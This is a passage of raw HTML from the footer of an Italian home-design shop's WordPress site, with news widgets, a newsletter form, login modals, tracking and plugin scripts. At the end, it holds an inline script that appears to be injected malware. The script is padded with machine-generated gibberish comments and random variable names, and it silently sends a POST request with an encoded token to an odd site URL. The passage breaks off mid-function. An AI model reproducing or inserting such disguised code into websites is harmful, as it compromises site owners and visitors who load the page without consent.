<a class="kleo-icon-anchor" href="https://api.whatsapp.com/send?phone=393938706602" target="_blank" rel="noopener"><i class="link-icon icon-whatsapp icon-2x"></i></a>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Notizie più recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194-44x44.jpeg" alt="" title=""></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/01/Progetto-Casa-ID-Natale-2018-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/10/4567-6-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							      <div id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h4 class="widget-title">Iscriviti alla nostra Newsletter</h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.progettocasaid.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="7964fa00ed" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_YzJhYjNhODhkMmI5X2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="Questo campo è obbligatorio."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <!--
<p style="text-align: center;"><strong>©[current-year] KLEO Template</strong> a premium and multipurpose theme from <a href="http://www.seventhqueen.com" target="_blank" rel="noopener">Seven<sup>th</sup> Queen</a></p>
 -->
<p style="text-align: center;"><strong>©2026 <a href="https://www.awaynet.it">A-Way</a></strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1955473897804147'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1955473897804147&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": { "popup": { "background": "#000" }, "button": { "background": "#f1d600" } }, "theme": "classic", "content": { "message": "Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione. Utilizzando questo sito, acconsenti all'utilizzo di cookie descritti nella nostra", "dismiss": "OK", "link": "Cookie Policy", "href": "cookie-policy" } })});
</script>
<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.progettocasaid.it/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="49faa59cfc" /><input type="hidden" name="_wp_http_referer" value="/il-team/img_4232/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="49faa59cfc" /><input type="hidden" name="_wp_http_referer" value="/il-team/img_4232/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<link rel='stylesheet' id='mailpoet_public-css' href='https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.438bfe36.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.progettocasaid.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.progettocasaid.it\/?qxiqin=56x5","reactor_supertypescriptive":"OJq8\/SvuvwSMnMPGEhOOEkVCUVlHS2RxYk9OR1IzdkpNWHJQaUE9PQ==","autoreacting_sass":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"684e8f4c9f"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
